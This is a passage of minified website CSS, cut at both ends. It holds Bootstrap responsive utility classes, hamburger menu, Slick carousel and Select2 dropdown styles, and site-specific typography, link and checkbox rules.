-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger-box{display:inline-block;height:12px;position:relative;width:18px}.hamburger-inner{display:block;margin-top:-1px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#fff;border-radius:0;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:18px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-5px}.hamburger-inner:after{bottom:-5px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-10px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/build/web/images/ajax-loader.fb6f3c23.gif) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/build/web/fonts/slick.a4e97f5a.eot);src:url(/build/web/fonts/slick.a4e97f5a.eot?#iefix) format("embedded-opentype"),url(/build/web/fonts/slick.29518378.woff) format("woff"),url(/build/web/fonts/slick.c94f7671.ttf) format("truetype"),url(/build/web/images/slick.2630a3e3.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:10px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}:root{--header-height:auto;--header-mobile-height:115px;--header-top-bar-height-negative:-54px;--header-top-bar-height-positive:54px;--header-menu-bg:242,240,235;--header-menu-bg-alpha:0}body{background-color:var(--bs-body-color);color:#2c282c;font-family:trade-gothic-next;font-size:.875rem;font-weight:400;min-width:360px}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.form-control{padding:10px 1.2rem}.form-control::-moz-placeholder{color:rgba(44,40,44,.314)}.form-control:-ms-input-placeholder{color:rgba(44,40,44,.314)}.form-control::placeholder{color:rgba(44,40,44,.314)}.form-control:active,.form-control:focus{box-shadow:none!important}img.background-cover{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p,span{color:#2c282c;transition:all .3s cubic-bezier(.25,.46,.45,.94)}a{color:#2c282c;transition:all .4s cubic-bezier(.25,.46,.45,.94)}a.active{color:#3b6595!important}a:hover{color:#3b6595}footer a{color:#2c282c;transition:all .4s cubic-bezier(.25,.46,.45,.94)}footer a:hover{color:#3b6595}@supports (-webkit-appearance:none) or (-moz-appearance:none){input[type=checkbox]{--active:#3b6595;--active-inner:#fff;--focus:2px #3b6595;--border:#bbc1e1;--border-hover:#3b6595;--background:#fff;--disabled:#f6f8ff;--disabled-inner:#e1e6f9;-webkit-appearance:none;-moz-appearance:none;background:var(--b,var(--background));border:1px solid var(--bc,var(--border));cursor:pointer;display:inline-block;height:21px;margin:0;outline:none;position:relative;transition:background .3s,border-color .3s,box-shadow .2s;vertical-align:top}input[type=checkbox]:after{content:"";display:block;left:0;position:absolute;top:0;transition:transform var(--d-t,.3s) var(--d-t-e,ease),opacity var(--d-o,.2s)}input[type=checkbox]:checked{--b:var(--active);--bc:var(--active);--d-o:.3s;--d-t:.6s;--d-t-e:cubic-bezier(.2,.85,.32,1.2)}input[type=checkbox]:disabled{--b:var(--disabled);cursor:not-allowed;opacity:.9}input[type=checkbox]:disabled:checked{--b:var(--disabled-inner);--bc:var(--border)}input[type=checkbox]:disabled+label{cursor:not-allowed}input[type=checkbox]:hover:not(:checked):not(:disabled){--bc:var(--border-hover)}input[type=checkbox]:focus{box-shadow:0 0 0 